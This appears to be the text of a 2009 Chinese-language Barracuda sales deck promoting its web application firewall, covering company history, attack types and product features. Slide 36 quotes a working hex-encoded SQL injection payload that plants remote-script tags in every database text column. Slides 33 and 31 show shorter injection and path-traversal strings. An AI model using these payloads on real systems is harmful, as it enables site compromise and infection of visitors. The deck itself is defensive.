Slide 1
融合安全 立体交付
梭子鱼WEB应用防火墙解决方案
2009年8月

Slide 2
概要
梭子鱼公司介绍
梭子鱼整体解决方案
梭子鱼解决方案的特点
梭子鱼案例分析

Slide 3

梭子鱼是全球领先的智能应用交付及安全厂商
企业颜色：蓝色代表了冷静睿智。
企业标志：梭子鱼代表公司积极进取、不畏强者。

Slide 4

2002年在美国硅谷成立
超过600多名雇员
用户遍及100多个国家
全球用户数超过80000个
2004年-2008年，年均增长60%
9+1的产品线。

Slide 5
梭子鱼公司发展
●
2009年，收购YOSEMIT，完善梭子鱼备份及文件虚拟化解决方案
在竞争中不断壮大！
>邮件安全领导企业
>领先的内容安全厂商
>全球领先的智能应用交付及安全厂商
●
2008年，全球客户数超80000，内容安全网关全球第一（IDG）
●
2007年收购Netcontinuum，发布梭子鱼应用防火墙，全球客户超过55，000。
●
2006年负载均衡、链路均衡、SSLVPN发布，全球客户数超过40，000。
●
2005年推出WEB安全、IM安全及邮件归档产品。客户数超过20,000。
●
2004年进入欧洲、日本、中国市场
●
2003年旗舰产品垃圾邮件防火墙发布
●
2002年Barracuda Networks在硅谷成立

Slide 6

完善的技术支持体系
全方位多层次技术支持架构
  原厂技术支持
  大中华区技术支持服务中心－上海
  分销商BCE认证工程师
    邮件安全BCE认证
    负载均衡BCE认证
    WEB应用安全BCE认证
本地的备机备件库
用户认证培训
梭子鱼中心，24*7安全更新

Slide 7







































梭子鱼全球客户
最大企业、最好大学、最知名金融机构
Notes:
Wide Range of Customers
High Tech Companies
ISP’s
Web Hosting Companies
Hotels
Resorts
Manufacturers
Banking
Real Estate
Printing Companies
Universities
Schools
Retail Chains
Cities
TV/Radio Networks
Government

Slide 8

















梭子鱼中国客户
教育行业
电信
政府
金融
知名企业
上汽集团
一汽集团
东风汽车
奇瑞汽车
盛大网络
当当网
中芯国际
尚德太阳能
清华同方
红塔集团
将军集团
万科地产
瑞安房地产
DMG
可口可乐
上海市公安局
宣武区政府
江西省党政
山东省政府
浙江人大
苏州新区管委会
湖北省卫生厅
江苏公路管理局
生命人寿
大地保险
瑞福德保险
兴业基金
金元比联基金
汇添富基金
济南商业银行
哈尔滨商业银行
天津移动
海南移动
湖南移动
浙江联通
山东网通
深圳电信
NTT中国
兰州大学
南京师范大学
中国药科大学
四川理工学院

Slide 9








Web网站是企业核心应用
web网站是企业的门户
企业对外宣传、营销、甚至工作流程Web化
客户、员工、合作伙伴间通过web进行互动
web网站的安全包括三个特制：保密性、完整性、可用性

Slide 10

Web网站是当前最主要的安全威胁
75% 的攻击针对WEB应用(Gartner)
2008-04 CNCERT/CC监测到中国大陆被篡改网站总数达61,228个，比去年增加了1.5倍。（数据来源：CNCERT）

Slide 11
近期热点攻击事件
2008年6月，奥巴马竞选网站被攻击
2008年7月，美国某网站数百万客户资料被泄露
2008年10月，三鹿网站被改名为三聚氰胺网站
2008年，清华大学网站被攻击，以校长名义发通告
2008年，中国大学生制作的反CNN网站被黑。
2009年2月，云南晋宁县政府网站被改为“躲猫猫”网站。
2009年2月，法国驻华大使馆网站被黑。

Slide 12
为什么有这么多WEB攻击？
好奇心驱动
技术炫耀（技术学习、探索），如对政府类和安全管理相关类网站的攻击形式。
有组织利益驱动： 对中小企业，尤其是以网络为核心业务的企业，常采用有组织的分布式拒绝服务攻击（DDoS）攻击等手段进行勒索，从而迫使企业接受相应条件，影响企业正常业务的开展。
个人利益驱动 对于个人用户，攻击者更多的是通过用户身份窃取等手段，偷取该用户游戏账号、银行账号、密码等，窃取用户的私有财产。如利用网络钓鱼 （Phishing）和网址嫁接（Pharming）等对金融机构、网上交易等站点进行网络仿冒，在线盗用用户身份和密码；通过恶意网页、社交工程、电子 邮件和信息系统漏洞等方式传播恶意代码；利用间谍软件（spyware）和木马程序窃取用户的私有信息，严重的可导致财产损失。

Slide 13
您是否有如下担心？
网站被攻击
网站被篡改
被OWASP 列举的前十位的攻击攻破
数据被窃取
怎么才能阻止下列攻击：
  跨站脚本攻击(XSS)
  SQL 注入
  Cookie 篡改
  缓存溢出
网站需要达到PCI标准

Slide 14
有哪些常见的攻击方式？
针对应用层的攻击越来越多
缓冲区溢出——攻击者利用超出缓冲区大小的请求和构造的二进制代码让服务器执行溢出堆栈中的恶意指令
Cookie假冒——精心修改cookie数据进行用户假冒
认证逃避——攻击者利用不安全的证书和身份管理
非法输入——在动态网页的输入中使用各种非法数据，获取服务器敏感数据
强制访问——访问未授权的网页
隐藏变量篡改——对网页中的隐藏变量进行修改，欺骗服务器程序
跨站脚本攻击——提交非法脚本，其他用户浏览时盗取用户帐号等信息
SQL注入——构造SQL代码让服务器执行，获取敏感数据

Slide 15







现有安全措施无能为力！
最终用户
局域网
防火墙只能阻断网络层的攻击
80端口web流量仍然能够通过
防火墙
入侵监测系统
缓冲区溢出 认证逃避
非法输入 强制访问
隐藏变量篡改 Cookie假冒
跨站脚本攻击 SQL注入
攻击
数据中心
Web 应用
Notes:
目前的大多防火墙都是工作在网络层，通过对网络层的数据过滤(基于TCP/IP报文头部的ACL)实现访问控制的功能;通过状态防火墙保证内部网络不会被外部网络非法接入。所有的处理都是在网络层，而应用层攻击的特征在网络层次上是无法检测出来的。IDS，IPS通过使用深包检测的技术检查网络数据中的应用层流量，和攻击特征库进行匹配，从而识别出以知的网络攻击，达到对应用层攻击的防护。但是对于未知攻击，和将来才会出现的攻击，以及通过灵活编码和报文分割来实现的应用层攻击，IDS和IPS同样不能有效的防护。

Slide 16





对已知漏洞的防护延迟
一成不变的低效的“消防演习”模式
补丁总是不够及时而且容易出错
基于指纹的防护措施
对于“零日攻击”毫无办法
Database Servers
Customer Info
Business Data
Transaction Info
Web
Servers
Application
Servers
Database
Servers
Operating
Systems
Operating
Systems
Operating
Systems
Network Firewall
IDS
IPS
Network
机密数据
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn
Notes:
So why is this happening?
There are several problems (next three slides)
First of all, before we even get to the complicated stuff, we have to admit that most of us still have problems just keeping up with KNOWN vulnerabilities in KNOWN web infrastructure systems (The underlying application platform… OS, App Server, Web Server, Packaged app). Our main defenses here today (PATCHING and IPS), while they are getting better, are still entirely reactionary (running one step behind the hackers) and often quite inefficient.
- 30+ new security patches announced each week
- Each must be evaluated, tested and, if urgent, rushed into production
- Often times, patches are late, broken or incompatible with other parts of your environment
- Do NOTHING for Day Zero exploits because they can only address specific known, publicized issues
Some of the newer IPS products can block these known attacks, but their “Signature-Based” models require constant updating of new signatures for each discrete new vulnerability. Think for a minute about how the logic behind this approach… you wait for an attack to get publicized, then add a signature for that specific attack which says “if you see someone 6’2” with dark hair, a goatee, blue eyes and an Oakland Raiders hat, stop him.” Even if a signature exists, all the hacker has to do is make a slight change and the protection fails.
This signature mentality is the same logic that now requires us to remove our shoes when going through airport security lines just because somebody once tried to build a bomb in his Converse All-Stars.... or that leads airport security officials to conduct rigorous searches on that 75-year-old nun simply because she switched flights.
IPS and Patching are important, but don’t fool yourself into thinking that they solve the problem

Slide 17


Web应用防护和IPS的区别

Slide 18


可怜的老板…
聪明的小偷…

Slide 19




Jerry
两个耳朵
一条尾巴
身高15cm
A
特征库
B
C
轻松搞定…
伪装一下…
奇怪? 老鼠不应该带帽子的，不符合Jerry老鼠的特征，允许通行…

Slide 20



老鼠
最新老鼠识别器，我看行…
老鼠骨骼特征
老鼠DNA分析
老虎
资料库
大象
猫
嘿嘿，又来了，真实只笨猫…
老鼠就是老鼠，穿什么衣服，禁止入内…

Slide 21

梭子鱼WEB应用防火墙
梭子鱼Web应用防火墙是应用级的网站安全综合解决方案，能帮助企业达到在线支付级的网站安全标准。具备十大功能，十大技术，是web应用防火墙的领导品牌。

Slide 22

WEB应用安全功能概述
全面的WEB站点防护，降低商业风险
  各种攻击
  非法访问
  WEB站点伪装
  WEB站点篡改
  Outbound 数据窃取防护
应用传输加速
  缓存 、压缩、TCP连接复用、SSL卸载和加速、负载均衡
审计及合规
- 帮助企业通过安全审计
- 达到PCI (支付卡) 应用安全规范要求
- 美国萨班法案(Sarbanes Oxley)及其他合规性要求
Barracuda Networks Confidential

Slide 23


需求 6.5: 开发安全的应用程序
需求 6.6: 审核应用安全安全性
  选择 1: 专业公司进行代码审核
  选择 2: 部署应用防火墙
厂商/咨询顾问的解决方案
作为RFI/RFP模版

Slide 24

哪里需要我们
Business Critical Applications
Supply Chain
App Servers
NetContinuum
Web Security Gateway
Inventory Servers
FTP Servers
Application D
Application E
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn

Slide 25
十大功能、十大技术
十大功能 | 十大技术
网站隐身 | 反向代理
网站防篡改 | 应用层深度包检测技术
网站主动防攻击 | 基于规则的攻击模式匹配技术
网站防信息泄露 | http数据标准化技术
网站防DDoS、CC攻击 | Cookie加密签名及重放保护技术
网站负载均衡 | IP复用、缓存、压缩等加速技术
网站加速 | 认证授权代理技术
网站安全访问 | 数据窃取防护技术
网站安全审计 | 高可用性综合技术
网站安全合规 | 智能模式学习技术

Slide 26
技术原理
应用层深度包检测技术，在应层上识别HTTP数据流，
攻击者的会话在应用防火墙被终止，然后应用防火墙会进行如下处理：
请求头检查：对HTTP报文中请求头的名字和长度进行检查。
请求方法过滤：限制对指定HTTP请求方法的访问。
请求地址过滤：限制对指定HTTP请求地址的访问。
请求开始路径过滤：限制HTTP请求中的对指定开始路径地址的访问。
请求文件过滤：限制HTTP请求中的对指定文件的访问。
请求文件类型过滤：限制HTTP请求中的对指定文件类型的访问。
请求版本过滤：限制对指定HTTP版本的访问及完整性检查。
请求客户端过滤：限制对指定HTTP客户端的访问及完整性检查。
请求链接过滤：限制链接字段中含有的字符及完整性检查。
鉴别类型过滤：限制对指定HTTP鉴别类型的访问。
鉴别帐号过滤：限制对指定HTTP鉴别帐号的访问。
内容长度过滤：限制对指定HTTP请求内容长度的访问。
内容类型过滤：限制对指定HTTP请求内容类型的访问。
URL过滤：对提交的URL请求中的字符进行限制。
请求参数过滤：对GET方法提交的参数进行检查（包括注入式攻击和代码攻击）。
请求数据过滤：对POST方法提交的数据进行检查（包括注入式攻击和代码攻击）。
Cookie过滤：对Cookie内容进行检查。
盗链检查：对指定的文件类型进行参考域的检查。
跨站脚本攻击检查：对指定的文件类型进行参考开始路径的检查。

Slide 27





技术原理
TCP进程代理(TCP Session Full Proxy)
Net防火墙
  NAT, ACL, PAT
进程维护(Normalize Session)
协议遵从(Protocol Compliance)
SSL加密／解密
HTTP信头重写
URL翻译
网站隐藏, 防爬行, Web地址转换
AAA
应用防DoS
SQL/命令注入
DAP (Global and Session)
URL ACLs
Forms及Cookie窃取
REGEX保护
TCP Pooling
缓存, GZIP压缩
SSL卸载, 重新加密
应用及服务器健康检查
内容交换(Content Switching)
负载均衡
记录、监控、报告
终止
安全
加速
用户
Web应用
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn

Slide 28
三步实现应用安全
保护应用基础架构
  隐藏
  Cookie 安全
  Web 地址转换
根据应用强化安全
  动态应用建模
弹性安全策略
  颗粒度极小，可高度自定义的Web 访问控制列表
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn
Notes:
Cloaking: This feature hides the entire application details such as the server version and other server error messages from being displayed. By this, we are able to keep the attacker in the dark regarding the server platform and therefore not helping the attacker to focus the attacks based on the platform.
Cookie Protection: Cookies are used to contain information to maintain the details of the session. By protecting the cookies we are able to prevent application attacks such as session hijacking, modification of session data and other such factors.
Web Address Translation (WAT): Just as your network firewall hides the internal network using NAT, the entire application infrastructure is hidden by way of WAT. WAT helps in completely hiding the application infrastructure thereby keeping the attacker in the dark regarding the inside setup of the application.
Dynamic Application Profiling (DAP): DAP is the cornerstone feature of NetContinuum which learns the application dynamically (and automatically) therefore ensuring that the user can only browse parts of the application which is applicable to that user. Attacks are blocked since DAP does not allow the attackers try to access resources which are not to be normally accessed.
Web ACL’s: Web ACL’s allow the application security administrator to define granular security policies such that he/she can control access to each and every web page in that application.

Slide 29




部署
1
终止所有流量，我们就可以管理它。
tcp
ssl
严格意义上来说，这是“反向代理”。
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn

Slide 30

安全
2
在边界对用户进行验证
CA SiteMinder
LDAP
Source IP
RADIUS
HTTP Auth
Client Certificates
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn

Slide 31
安全
3
标准化数据
?
d5opx;ÐÓGE]Ì_x0013_€³óâ=
[Z_x0016_Ü¾ç­Ù‰Vð„'‰<½
#Ôm]ëæoª5Zòˆ!0^Ý£kê
Ø_x000c_mt_x0003_È‘_x0004_œ_x000f__x0010_ín‘k»A
H_x0004_?>'5@Ì¿êÜ_x0011_°Ýë_x0016_;u
³7JMµ4[_x0010_ø´Èò¾ø má¼_x0016_
%2e%2e%2fpartners%2Fe
%2ffinance%2frec%2f
../partners/
/finance/rec/
Decrypt SSL
Normalize
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn

Slide 32

安全
4
检查流量是否为恶意攻击
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn

Slide 33







企业网站结构
http ://www.none.to/script ?submenu=update&uid =1'+or+like'%25admin%25';--%00
Web Servers
Presentation Layer
App Servers
Business Logic
J2EE/.NET
Legacy Apps
Database Servers
Customer Info
Business Data
Transaction Info
Network Firewall
Microsoft
SQL Server
Microsoft
IIS
Apache
Operating Systems
Operating Systems
Operating Systems
Linux Solaris AIX Windows
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn
Notes:
Non-technical folks may not appreciate this advantage, but it is real. Web attacks come in many different ways and exploit many different “layers” of the network. Only NetContinuum can block attacks at multiple layers.

Slide 34
web应用防火墙如何工作？
对应用数据录入完整检查
完全掌握应有数据值类型
实时策略生成及执行
检查:
恶意命令
非法关键字
隐藏字段窃取
参数窃取
HTTP修改办法
最大长度例外
非法URLs
WSI身份验证
XML Schema验证
执行:
目的应用逻辑
网站隐身
合法爬行
合法参数值
敏感信息保护
合理的进程状态
进程安全
合法URLs
用户
Web应用／服务
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn

Slide 35

请求限制
请求限制主要是对请求中的报头信息进行参数长度的限制，阻断超出限制范围的请求，保证免遭缓冲溢出等恶意攻击。

Slide 36
SQL注入的一个实例
;DECLARE%20@S%20CHAR(4000);SET%20@S=CAST(0x4445434C4152452040542076617263686
17228323535292C404320766172636861722832353529204445434C415245205461626C655F4
37572736F7220435552534F5220464F522073656C65637420612E6E616D652C622E6E616D652
066726F6D207379736F626A6563747320612C737973636F6C756D6E732062207768657265206
12E69643D622E696420616E6420612E78747970653D27752720616E642028622E78747970653
D3939206F7220622E78747970653D3335206F7220622E78747970653D323331206F7220622E7
8747970653D31363729204F50454E205461626C655F437572736F72204645544348204E45585
42046524F4D20205461626C655F437572736F7220494E544F2040542C4043205748494C45284
04046455443485F5354415455533D302920424547494E20657865632827757064617465205B2
72B40542B275D20736574205B272B40432B275D3D727472696D28636F6E76657274287661726
36861722C5B272B40432B275D29292B2727223E3C2F7469746C653E3C7363726970742073726
33D22687474703A2F2F6A732E75736572732E35312E6C612F313938313136322E6A73223E3C2
F7363726970743E3C212D2D272720776865726520272B40432B27206E6F74206C696B6520272
725223E3C2F7469746C653E3C736372697074207372633D22687474703A2F2F6A732E7573657
2732E35312E6C612F313938313136322E6A73223E3C2F7363726970743E3C212D2D272727294
645544348204E4558542046524F4D20205461626C655F437572736F7220494E544F2040542C4
04320454E4420434C4F5345205461626C655F437572736F72204445414C4C4F4341544520546
1626C655F437572736F72%20AS%20CHAR (4000));EXEC(@S)

Slide 37

输入验证
输入验证引擎侦测并阻断攻击
  SQL 注入
  跨站点脚本攻击
  命令攻击
  非法字符集
  排除关键字
  偷窃命令
参数访问控制列表
  强化对表单字段和其他应用参数的安全策略
报头访问控制列表
  强化对标准和自定义HTTP报头的安全策略
  阻断隐藏在报头值中的攻击
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn
Notes:
Stealth Commanding is a set of techniques allowing attackers to exploit parsing problems in server-side scripts to change the code executed by the server. Stealth commanding is primarily used in the execution of operating system commands, allowing complete takeover of the server.
Cross-Site Scripting takes advantage of a vulnerable web site to attack clients who visit that web site. The most frequent goal is to steal the credentials of users who visit the site.
Command injection - OS and platform commands can often be used to give attackers access to data and escalate privileges on backend servers.

Slide 38


会话完整
Cookie 加密保证会话的完整性
  维护客户端会话完整性
  保证用户信息的安全
  Cookie 加密提供私密性
  数字证书提供可靠性
  对用户和应用完全透明
Users
Web Applications
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn

Slide 39


站点信息隐藏
对外部访问隐身
Web服务器类型
应用服务器类型
操作系统
版本号
版本更新程度
已知安全漏洞
IP地址
工作站信息
应用防火墙
PROBLEM
Easy to discover a gold mine of clues about app environment
黑客
Web Applications
Whisker scanning http://www.xyz.com
Servers: Microsoft IIS 4.0
Windows 2000 SP2
FrontPage/5.0.2.2623
Vulnerable URL : cgi-bin/code.php3
Vulnerable URL : cgi-bin/admin.php3
Whisker scanning http://www.xyz.com
Servers: COULD NOT DETERMINE
Server returned no data
Vulnerable URL : None found

Slide 40



防爬行功能
抵御黑客爬行程序于门外
让正常爬行程序进入
应用防火墙
面向外部应用程序

Slide 41





MASK
XXXX-XXXX-XXXX-3456
Credit Card
4321-4567-7654-3456
MASK
XXX-XX-1234
Social Security
550-55-1234
BLOCK
Driver’s License
A123456
MASK
ID# 123-XXXX
Employee ID
ID# 123-4567
Patient ID
134-AR-627
BLOCK
用户
应用防火墙
Web应用/服务

Slide 42
控制
5
虚拟化部署
Internal Addresses
What Users See
www.acme.com/finance
www.acme.com/partners
www.acme.com/login
sap.acme.com/hq
partners.acmecorp.com
NetContinuum
Application Security Gateway
Users
www.acme.com/exec/obidos/subst/home/home.html/104-5601216-1952704
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn

Slide 43

虚拟化部署
通过一个单独网关部署多个独立管理的应用，各应用采用不同的安全策略在不修改网络架构的情况下增加新的应用
为多元化的机构提供显著的运营优势
实时配置修改后台系统，而无需让系统下线
策略A
网站隐身
Web地址转换
立即SSL
Cookie保护
深度检查
安全交易记录
外部Web应用及服务
策略B
网站隐身
立即SSL
登陆控制
内部应用
应用防火墙
策略C
网站隐身
公司网站
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn
Notes:
The NetContinuum software architecture was also designed from the ground up for real-world enterprise deployments. This means it is easy to apply only the protection methods you need for each type of application in your environment…
- Your corporate website, for example, may need only basic Website Cloaking because there’s nothing transactional going on and no links to sensitive backend data.
- For internal applications, you’ll probably want to ratchet that up a bit by adding protection methods like SSL, Forced Entry Control and some basic Deep Inspection capabilities.
- For highly transactional, external-facing applications that have more areas of exposure and greater risk, you’ll probably want to turn on a few more protection methods.
You may want to start by setting a few simple protection methods across all applications in a particular datacenter. Or you may want to set tighter policies for more critical applications right from the outset. You can even set different administrators for each type of application. Bottom line – NetContinuum makes it easy to be as granular, or as global, as you need to be. No other product on the market comes close.

Slide 44




部署
6
终止了流量，我们优化它。
负载均衡
HTTP 压缩
缓存
SSL 加速
TCP 连接池
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn

Slide 45


加快应用的响应时间
Bandwidth
Consumption
Application
Response Time
Server
Performance
CPU Util %
NetContinuum
缓存
压缩
